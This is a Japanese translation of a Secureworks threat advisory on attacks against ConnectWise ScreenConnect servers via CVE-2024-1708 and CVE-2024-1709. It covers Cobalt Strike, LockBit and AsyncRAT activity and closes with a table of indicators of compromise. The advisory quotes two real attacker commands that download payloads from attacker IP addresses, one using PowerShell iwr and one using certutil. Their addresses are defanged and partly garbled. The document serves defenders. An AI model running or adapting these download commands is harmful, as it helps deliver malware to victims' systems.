※本記事は、https://www.secureworks.com/ で公開されている WIDESPREAD EXPLOITATION OF CONNECTWISE SCREENCONNECT SERVER VULNERABILITIES を翻訳したもので、 2024年2月26日執筆時点の見解となります。

2024年2月19日、ConnectWiseは、セルフホスト型のScreenConnectサーバーに関する2つの脆弱性を詳細に説明したセキュリティ情報を公開しました。2つの脆弱性は脆弱性公開プログラムを通じて2024年2月13日にConnectWiseに報告され、2月20日までどちらの脆弱性も積極的な悪用は見られませんでした。

- CVE-2024-1708 - CVSSv3スコア8.4(高)のパストラバーサルの脆弱性

- CVE-2024-1709 - CVSSv3スコア10.0(重大)のリモートコード実行の脆弱性

2月21日、Shadowserver Foundationは、インターネットから誰でもアクセス可能な8,200台以上のScreenConnectサーバーを特定しました。検索エンジンShodanはこの数字を裏付けています。どちらのサービスも、ScreenConnectサーバーの大部分が、米国、カナダ、英国にあるパッチの適用されていないバージョンであることを示していました。

2月21日午前6時30分(UTC)頃、リサーチチャーが概念実証用の攻擊コードをアップロードしました。2月21日の13時30分(UTC)頃、CVE-2024-1709を攻擊するモジュールがMetasploitフレームワークで使用できるようになりました。脆弱性の詳細と攻擊コードは広く入手可能であるため、あらゆるスキルレベルの攻撃者が簡単にこの脆弱性を悪用できるようになりました。

Secureworks® Counter Threat Unit™(CTU)リサーチャーは、脆弱なサーバーが環境内にあるお客様はごく少数であることを確認しました。CTU™の分析により、これらのサーバーの多くが複数のホストから脆弱性がないかスキャンされており、いくつかのサーバーには侵害の痕跡があったことが判明しました。2月21日16時30分(UTC)頃に起きたインシデントでは、攻撃者は脆弱なScreenConnectサーバーを悪用してCobalt Strike Beaconペイロードを実行しました。これは、本記事公開時点における、CTUリサーチャーが確認した、Secureworksのお客様に対する最も古い脆弱性悪用後の活動です。ペイロードは、PowerShellとInvoke-WebRequestコマンドレットによってダウンロードされました。

Powershell iwr //51 .195 .192 .http: //51 . 195 . 192 . 120:804/download/09D.log -outfile C:\Users\Public\09D.log

ダウンロードされたファイルは、HTTPおよびDNS通信が設定されており、DNSトラフィックでdns . artstrailreviews . comにあるコマンド&コントロール(C2)サーバーと通信するCobalt Strike Beacon DLLでした。また、同じ攻撃者がローカルネットワーク環境情報を取得するためにnltestコマンドを実行していることが観測されました。



CTUリサーチャーが観測した2番目のインシデントでは、攻撃者は侵害したScreenConnectサーバーを使用して、デジタル署名された正規のSentinelUI.exeファイル、SentinelAgentCore.dllというファイル名のDLL、およびエンコードされたペイロードを含むLogs.txtという暗号化されたファイルをダウンロードしました(図1参照)。

図1. エンコードされたペイロードをダウンロードして実行するPowerShellコマンド(出典:Secureworks)

SentinelUI.exeを実行すると、SentinelAgentCore.dllがロードされ、Logs.txtが開かれてデコードされます。このマルウェアは、Microsoft Windows Update通信になりすます意図のMalleableプロファイルを使用するCobalt Strike Beaconで、bing.comで使用されているものを模倣した、期限切れの自己署名証明書を使用して、232 .92 .185 . 232 . 92 . 32とTCPポート8443でHTTPS通信します。

また、Huntressは、攻撃者が次のコマンドを実行して脆弱性悪用後にCobalt Strike Beaconを配布していることを観測しました。

certutil -urlcache -f //23 .26 .137 .http: //23 . 26 . 137 . 225:8084/msappdata.msi c:\\mpyutd.msi

Sophosは、LockBitランサムウェア、AsyncRAT、リモートアクセスクライアントSimpleHelpを配布した複数の個別の攻撃について詳しく解説しています。LockBit検体は、流出したコードを使用して作成されており、2月19日に法執行機関によって活動が停止された、攻擊グループGOLD MYSTICまたはその加盟メンバーによって配布されたものではないと考えられています。

CTUリサーチャーは、脆弱なScreenConnectサーバーを直ちに適切にアップグレードし、脆弱性悪用の兆候がないかフォレンジック調査を実施することを推奨しています。

こうした脅威へのリスクを軽減するためにCTUリサーチャーは、組織が利用可能なセキュリティ対策を活用し、表1のインディケータ情報に沿ってアクセス状況のレビューおよびアクセス制限を実施することを推奨します。IPアドレスは割り当てが変更される場合もありますので、ご注意ください。また、該当するドメインやIPアドレスには悪性コンテンツが含まれる可能性があるため、ブラウザ上で開く際には充分ご注意ください。

| インディケータ | タイプ | 情報 |

|---|---|---|

| 155.133.5.15 | IPアドレス | 2024年2月20日にConnectWiseが観測した、ScreenConnectの脆弱性を悪用している攻撃者のインフラストラクチャ |

| 155.133.5.14 | IPアドレス | 2024年2月20日にConnectWiseが観測した、ScreenConnectの脆弱性を悪用している攻撃者のインフラストラクチャ |

| 118.69.65.60 | IPアドレス | 2024年2月20日にConnectWiseが観測した、ScreenConnectの脆弱性を悪用している攻撃者のインフラストラクチャ |

| 51.195.192.120 | IPアドレス | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動でCobalt Strike Beaconを配布していたホスト |

| dns.artstrailreviews.com | ドメイン名 | ScreenConnectの脆弱性の攻撃活動で使用されたCobalt Strike BeaconのC2サーバー |

| b9bf8efb56cb3398e5fa149863cbb749 | MD5ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon DLL(09D.log, libEGL.dll) |

| 9459f3499b90f90b17911cc1047b3fa625ad83b5 | SHA1ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon DLL(09D.log, libEGL.dll) |

| cc13b5721f2ee6081c1244dd367a9de958353c29e32ea8b66e3b20b293fabc55 | SHA256ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon DLL(09D.log, libEGL.dll) |

| 23.26.137.225 | IPアドレス | ScreenConnectの脆弱性の攻撃活動で使用されたCobalt Strike BeaconのC2サーバー |

| af2b1882f7cc9c7ebbc7ff20e872c6d9 | MD5ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon DLL(msappdata.msi、mpyutils.msi) |

| 7f0ed21819595bb72dba05f6b7e6efdd9b9bed3f | SHA1ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon DLL(msappdata.msi、mpyutils.msi) |

| 8e51de4774d27ad31a83d5df060ba008148665ab9caf6bc889a5e3fba4d7e600 | SHA256ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon DLL(msappdata.msi、mpyutils.msi) |

| 185.232.92.32 | IPアドレス | ScreenConnectの脆弱性CVE-2024-1709の攻擊活動に使用されたCobalt Strike Beacon C2サーバー兼マルウェア配布サイト |

| 6e4f71e2c61fb671c6ade8c6f265928a | MD5ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beaconローダー (SentinelAgentCore.dll) |

| 36aa43055abadb7e7b37a5fb99125ac587e1c147 | SHA1ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beaconローダー (SentinelAgentCore.dll) |

| a39d9b1b41157510d16e41e7c877b35452f201d02a05afa328f1bcd53d8ee016 | SHA256ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beaconローダー (SentinelAgentCore.dll) |

| dd287eb11b2f9f034115edaa7aa33b10 | MD5ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon (Logs.txt) |

| badd7a5231217749bf947e64390f73ac933cd4e8 | SHA1ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon (Logs.txt) |

| 1362e6d43b068005f5d7c755e997e6202775430ac15a794014aa9a7a03a974e7 | SHA256ハッシュ | ScreenConnectの脆弱性CVE-2024-1709の攻撃活動で配布されたCobalt Strike Beacon (Logs.txt) |

表1. この脅威に関するインディケータ

脆弱性スキャン・悪用において、攻撃者がパッチが適用されていない脆弱性をどのように攻擊するかについて、詳しくは2023年サイバー脅威の実態レポートをご覧ください。